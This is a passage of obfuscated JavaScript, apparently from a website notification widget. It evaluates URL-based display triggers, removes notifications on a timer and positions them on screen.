_0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case 